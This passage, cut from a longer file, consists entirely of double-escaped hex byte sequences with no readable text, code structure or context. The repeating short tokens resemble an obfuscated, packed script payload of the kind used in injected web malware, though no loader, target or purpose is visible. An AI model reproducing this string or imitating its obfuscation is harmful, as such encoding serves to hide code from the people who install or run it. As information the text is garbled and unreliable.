5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5